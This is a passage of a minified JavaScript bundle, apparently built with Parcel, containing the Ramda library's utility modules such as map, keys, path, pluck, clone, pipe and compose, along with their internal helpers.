},{"./_isArrayLike.js":"hE3V","./_xwrap.js":"a1sP","../bind.js":"Gj83"}],"QyF8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.xf["@@transducer/step"](t,this.f(e))},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mIWe":[function(require,module,exports) {
"use strict";function e(e,t){return Object.prototype.hasOwnProperty.call(t,e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"lwTt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=Object.prototype.toString,u=function(){return"[object Arguments]"===r.call(arguments)?function(e){return"[object Arguments]"===r.call(e)}:function(t){return(0,e.default)("callee",t)}}(),n=u;exports.default=n;
},{"./_has.js":"mIWe"}],"JNpV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry1.js")),t=n(require("./internal/_has.js")),r=n(require("./internal/_isArguments.js"));function n(e){return e&&e.__esModule?e:{default:e}}var u=!{toString:null}.propertyIsEnumerable("toString"),o=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],l=function(){return arguments.propertyIsEnumerable("length")}(),i=function(e,t){for(var r=0;r<e.length;){if(e[r]===t)return!0;r+=1}return!1},f="function"!=typeof Object.keys||l?(0,e.default)(function(e){if(Object(e)!==e)return[];var n,f,a=[],s=l&&(0,r.default)(e);for(n in e)!(0,t.default)(n,e)||s&&"length"===n||(a[a.length]=n);if(u)for(f=o.length-1;f>=0;)n=o[f],(0,t.default)(n,e)&&!i(a,n)&&(a[a.length]=n),f-=1;return a}):(0,e.default)(function(e){return Object(e)!==e?[]:Object.keys(e)}),a=f;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./internal/_isArguments.js":"lwTt"}],"NpRO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),t=i(require("./internal/_dispatchable.js")),r=i(require("./internal/_map.js")),u=i(require("./internal/_reduce.js")),a=i(require("./internal/_xmap.js")),n=i(require("./curryN.js")),l=i(require("./keys.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)((0,t.default)(["fantasy-land/map","map"],a.default,function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return(0,n.default)(t.length,function(){return e.call(this,t.apply(this,arguments))});case"[object Object]":return(0,u.default)(function(r,u){return r[u]=e(t[u]),r},{},(0,l.default)(t));default:return(0,r.default)(e,t)}})),c=s;exports.default=c;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_map.js":"ge4z","./internal/_reduce.js":"O4GP","./internal/_xmap.js":"QyF8","./curryN.js":"Aw5g","./keys.js":"JNpV"}],"dKEd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Number.isInteger||function(e){return e<<0===e};exports.default=e;
},{}],"qZfm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){var u=e<0?t.length+e:e;return(0,r.default)(t)?t.charAt(u):t[u]}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isString.js":"W1zq"}],"fsTE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isInteger.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return e.map(function(e){for(var n,l=u,a=0;a<e.length;){if(null==l)return;n=e[a],l=(0,r.default)(n)?(0,t.default)(n,l):l[n],a+=1}return l})}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./nth.js":"qZfm"}],"T1Bn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./paths.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)[0]}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./paths.js":"fsTE"}],"orQJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"Mhs5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./map.js")),t=u(require("./prop.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e),u)}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO","./prop.js":"orQJ"}],"XCtv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_reduce.js":"O4GP"}],"SbFG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(!e[r].apply(this,arguments))return!1;r+=1}return!0})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"Pija":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"qOyD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e&&r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"O6ft":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.any=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.any||(t=this.xf["@@transducer/step"](t,!1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.any=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,!0))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"F7t8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xany.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["any"],t.default,function(e,r){for(var t=0;t<r.length;){if(e(r[t]))return!0;t+=1}return!1})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xany.js":"O6ft"}],"u9Q7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(e[r].apply(this,arguments))return!0;r+=1}return!1})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"LbNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),t=u(require("./internal/_curry2.js")),n=u(require("./internal/_reduce.js")),r=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(function(t,u){return"function"==typeof u["fantasy-land/ap"]?u["fantasy-land/ap"](t):"function"==typeof t.ap?t.ap(u):"function"==typeof t?function(e){return t(e)(u(e))}:(0,n.default)(function(t,n){return(0,e.default)(t,(0,r.default)(n,u))},[],t)}),f=a;exports.default=f;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./map.js":"NpRO"}],"u6F1":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length-(e-1),l=new Array(o>=0?o:0);t<o;)l[t]=Array.prototype.slice.call(r,t,t+e),t+=1;return l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"ukZG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_concat.js")),e=s(require("./_curry2.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var i=function(){function e(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},e.prototype["@@transducer/step"]=function(t,e){return this.store(e),this.full?this.xf["@@transducer/step"](t,this.getCopy()):t},e.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},e.prototype.getCopy=function(){return(0,t.default)(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},e}(),o=(0,e.default)(function(t,e){return new i(t,e)}),u=o;exports.default=u;
},{"./_concat.js":"b2EH","./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"e67H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_aperture.js")),r=a(require("./internal/_curry2.js")),t=a(require("./internal/_dispatchable.js")),u=a(require("./internal/_xaperture.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)([],u.default,e.default)),i=l;exports.default=i;
},{"./internal/_aperture.js":"u6F1","./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xaperture.js":"ukZG"}],"AybL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(t,[r])}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"xBi8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e.apply(this,r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"arQz":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=[],l=0;l<u;)a[l]=e[t[l]],l+=1;return a}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"zQcF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./apply.js")),u=l(require("./curryN.js")),t=l(require("./max.js")),n=l(require("./pluck.js")),f=l(require("./reduce.js")),i=l(require("./keys.js")),a=l(require("./values.js"));function l(e){return e&&e.__esModule?e:{default:e}}function d(e,r){return(0,i.default)(r).reduce(function(u,t){return u[t]=e(r[t]),u},{})}var s=(0,e.default)(function e(i){return i=d(function(r){return"function"==typeof r?r:e(r)},i),(0,u.default)((0,f.default)(t.default,0,(0,n.default)("length",(0,a.default)(i))),function(){var e=arguments;return d(function(u){return(0,r.default)(u,e)},i)})}),o=s;exports.default=o;
},{"./internal/_curry1.js":"tznh","./apply.js":"xBi8","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv","./keys.js":"JNpV","./values.js":"arQz"}],"vItq":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"JdBH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u<a?-1:u>a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwMy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u={};for(var a in t)u[a]=t[a];return u[e]=r,u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dymT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return null==e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"APSD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry3.js")),r=l(require("./internal/_has.js")),t=l(require("./internal/_isArray.js")),u=l(require("./internal/_isInteger.js")),a=l(require("./assoc.js")),i=l(require("./isNil.js"));function l(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(l,n,s){if(0===l.length)return n;var f=l[0];if(l.length>1){var d=!(0,i.default)(s)&&(0,r.default)(f,s)?s[f]:(0,u.default)(l[1])?[]:{};n=e(Array.prototype.slice.call(l,1),n,d)}if((0,u.default)(f)&&(0,t.default)(s)){var o=[].concat(s);return o[f]=n,o}return(0,a.default)(f,n,s)}),s=n;exports.default=s;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe","./internal/_isArray.js":"X5YY","./internal/_isInteger.js":"dKEd","./assoc.js":"SwMy","./isNil.js":"dymT"}],"zAet":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./internal/_curry2.js"));function r(t){return t&&t.__esModule?t:{default:t}}var e=(0,t.default)(function(t,r){switch(t){case 0:return function(){return r.call(this)};case 1:return function(t){return r.call(this,t)};case 2:return function(t,e){return r.call(this,t,e)};case 3:return function(t,e,n){return r.call(this,t,e,n)};case 4:return function(t,e,n,u){return r.call(this,t,e,n,u)};case 5:return function(t,e,n,u,c){return r.call(this,t,e,n,u,c)};case 6:return function(t,e,n,u,c,a){return r.call(this,t,e,n,u,c,a)};case 7:return function(t,e,n,u,c,a,i){return r.call(this,t,e,n,u,c,a,i)};case 8:return function(t,e,n,u,c,a,i,s){return r.call(this,t,e,n,u,c,a,i,s)};case 9:return function(t,e,n,u,c,a,i,s,l){return r.call(this,t,e,n,u,c,a,i,s,l)};case 10:return function(t,e,n,u,c,a,i,s,l,o){return r.call(this,t,e,n,u,c,a,i,s,l,o)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}}),n=e;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"kXm0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(2,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"zE4h":[function(require,module,exports) {
"use strict";function t(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e||"[object AsyncFunction]"===e||"[object GeneratorFunction]"===e||"[object AsyncGeneratorFunction]"===e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"TTJh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_reduce.js")),u=l(require("./ap.js")),t=l(require("./curryN.js")),a=l(require("./map.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,l){var d=(0,t.default)(e,l);return(0,t.default)(e,function(){return(0,r.default)(u.default,(0,a.default)(d,arguments[0]),Array.prototype.slice.call(arguments,1))})}),i=d;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./ap.js":"LbNs","./curryN.js":"Aw5g","./map.js":"NpRO"}],"cOxR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./liftN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./liftN.js":"TTJh"}],"sWjY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./and.js")),u=i(require("./lift.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)&&i.apply(this,arguments)}:(0,u.default)(t.default)(e,i)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./and.js":"qOyD","./lift.js":"cOxR"}],"GIOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"QTs4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./curry.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return e.apply(this,Array.prototype.slice.call(arguments,1))}),u=t;exports.default=u;
},{"./curry.js":"GIOB"}],"tUn8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArrayLike.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r){return function t(n){for(var u,l,f,o=[],i=0,s=n.length;i<s;){if((0,e.default)(n[i]))for(f=0,l=(u=r?t(n[i]):n[i]).length;f<l;)o[o.length]=u[f],f+=1;else o[o.length]=n[i];i+=1}return o}}
},{"./_isArrayLike.js":"hE3V"}],"uKMb":[function(require,module,exports) {
"use strict";function e(e){return{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iJ6f":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./_forceReduced.js")),r=n(require("./_isArrayLike.js")),t=n(require("./_reduce.js")),u=n(require("./_xfBase.js"));function n(e){return e&&e.__esModule?e:{default:e}}var s=function(r){return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return r["@@transducer/result"](e)},"@@transducer/step":function(t,u){var n=r["@@transducer/step"](t,u);return n["@@transducer/reduced"]?(0,e.default)(n):n}}},d=function(e){var n=s(e);return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return n["@@transducer/result"](e)},"@@transducer/step":function(e,u){return(0,r.default)(u)?(0,t.default)(n,e,u):(0,t.default)(n,e,[u])}}},a=d;exports.default=a;
},{"./_forceReduced.js":"uKMb","./_isArrayLike.js":"hE3V","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"GFvT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),r=u(require("./_flatCat.js")),t=u(require("../map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)(e,(0,r.default)(u))}),d=a;exports.default=d;
},{"./_curry2.js":"ONaB","./_flatCat.js":"iJ6f","../map.js":"NpRO"}],"fJUp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_makeFlat.js")),a=u(require("./internal/_xchain.js")),n=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)((0,r.default)(["fantasy-land/chain","chain"],a.default,function(e,r){return"function"==typeof r?function(t){return e(r(t))(t)}:(0,t.default)(!1)((0,n.default)(e,r))})),l=i;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_makeFlat.js":"tUn8","./internal/_xchain.js":"GFvT","./map.js":"NpRO"}],"qUOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){if(e>r)throw new Error("min must not be greater than max in clamp(min, max, value)");return t<e?e:t>r?r:t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"sQ57":[function(require,module,exports) {
"use strict";function e(e){return new RegExp(e.source,(e.global?"g":"")+(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.sticky?"y":"")+(e.unicode?"u":""))}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"bK92":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}),u=r;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TuPJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_cloneRegExp.js")),r=t(require("../type.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,n,a,f){var s=function(e){for(var r=n.length,s=0;s<r;){if(t===n[s])return a[s];s+=1}for(var c in n[s+1]=t,a[s+1]=e,t)e[c]=f?u(t[c],n,a,!0):t[c];return e};switch((0,r.default)(t)){case"Object":return s({});case"Array":return s([]);case"Date":return new Date(t.valueOf());case"RegExp":return(0,e.default)(t);default:return t}}
},{"./_cloneRegExp.js":"sQ57","../type.js":"bK92"}],"IGwv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_clone.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return null!=r&&"function"==typeof r.clone?r.clone():(0,e.default)(r,[],[],!0)}),n=u;exports.default=n;
},{"./internal/_clone.js":"TuPJ","./internal/_curry1.js":"tznh"}],"qlis":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(r,t){return e(r,t)?-1:e(t,r)?1:0}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"j4z5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return!e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"rD6k":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./lift.js")),t=r(require("./not.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(t.default),d=u;exports.default=d;
},{"./lift.js":"cOxR","./not.js":"j4z5"}],"FE0x":[function(require,module,exports) {
"use strict";function e(e,t){return function(){return t.call(this,e.apply(this,arguments))}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iGmn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArray.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){return function(){var u=arguments.length;if(0===u)return t();var n=arguments[u-1];return(0,e.default)(n)||"function"!=typeof n[r]?t.apply(this,arguments):n[r].apply(n,Array.prototype.slice.call(arguments,0,u-1))}}
},{"./_isArray.js":"X5YY"}],"d4ev":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("slice",function(e,r,t){return Array.prototype.slice.call(t,e,r)})),l=u;exports.default=l;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry3.js":"kpol"}],"V5I8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_checkForMethod.js")),r=u(require("./internal/_curry1.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("tail",(0,t.default)(1,1/0))),a=l;exports.default=a;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry1.js":"tznh","./slice.js":"d4ev"}],"qFB0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipe.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipe.js":"FE0x","./reduce.js":"XCtv","./tail.js":"V5I8"}],"gQ0n":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)?e.split("").reverse().join(""):Array.prototype.slice.call(e,0).reverse()}),i=u;exports.default=i;
},{"./internal/_curry1.js":"tznh","./internal/_isString.js":"W1zq"}],"DDCP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipe.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("compose requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipe.js":"qFB0","./reverse.js":"gQ0n"}],"gYMG":[function(require,module,exports) {
